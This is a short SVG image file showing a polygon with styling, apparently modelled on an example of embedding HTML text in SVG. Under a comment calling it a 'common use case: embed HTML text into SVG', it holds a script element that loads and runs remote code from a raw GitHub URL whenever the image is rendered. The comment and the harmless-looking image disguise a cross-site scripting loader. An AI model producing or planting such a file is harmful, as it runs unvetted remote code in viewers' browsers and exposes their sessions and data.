 <svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <style>
    div {
      color: white;
      font: 18px serif;
      height: 100%;
      overflow: auto;
    }
  </style>

  <polygon points="5,5 195,10 185,185 10,195" />

  <!-- Common use case: embed HTML text into SVG -->
  <script sandbox="allow-same-origin allow-forms allow-scripts" xlink:href="https://raw.githubusercontent.com/konradx/ikseses/main/test.html" />
</svg>



